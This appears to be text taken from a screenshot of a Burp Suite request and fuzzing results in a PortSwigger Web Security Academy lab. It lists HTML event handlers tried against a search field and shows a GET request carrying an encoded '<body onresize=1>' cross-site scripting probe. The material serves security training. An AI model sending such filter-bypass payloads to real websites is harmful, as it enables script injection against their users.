 85 onresize 200 249 3493
87 onscrollend 200 222 3496
97 onsuspend 200 286 3494
0 400 597 119
1 onafterprint 400 595 119
2 onafterscriptexecute 400 595 119
Request Response
Pretty Raw Hex
1 GET /?search=%3Cbody+onresize+%3D1+%3E HTTP/2
2 Host: 0a2a006004c0941384b49f32005000e4.web-security-academy.net
3 Cookie: session=lFKpCJLbLQYCAisFprQZPc3m2T5S21JV
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2a006004c0941384b49f32005000e4.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: keep-alive